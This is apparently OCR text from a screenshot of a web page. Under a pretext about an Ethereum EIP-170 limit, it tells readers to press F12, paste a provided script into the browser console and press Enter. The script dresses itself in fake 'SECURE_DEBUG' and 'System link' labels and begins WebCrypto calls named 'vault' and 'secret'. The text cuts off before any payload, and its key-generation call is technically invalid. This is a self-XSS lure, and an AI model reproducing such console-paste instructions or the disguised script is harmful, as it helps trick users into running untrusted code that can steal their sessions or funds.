
Identification of
EIP-170 limit on
immutable args
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xxda8c
uqlzf

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: EIP-170 limit 
on immutable args (Hash: 0x5a22da7
d)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"ECDSA",hash:"S
HA-384"},true,["encrypt"]);

  const secret = await crypto.subtl